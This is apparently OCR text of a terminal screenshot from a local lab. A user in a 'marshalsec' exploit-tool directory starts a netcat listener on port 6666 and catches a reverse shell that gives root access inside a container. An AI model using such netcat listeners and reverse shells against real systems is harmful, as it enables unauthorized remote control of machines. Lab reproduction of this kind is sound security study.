 http://192.168.52.136:8090/
ying@ying-virtual-machine: ~/Downloads/marshalsec
ying@ying-virtual-machine: ~/Downloads/marshalsec 80x24
ying@ying-virtual-machine:~/Downloads/marshalsec$ nc -lvvp 6666
Listening on 0.0.0.0 6666
^[a^[a^[aConnection received on localhost 39616
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dfd14e07ab6a:/# ^[a
Reading message...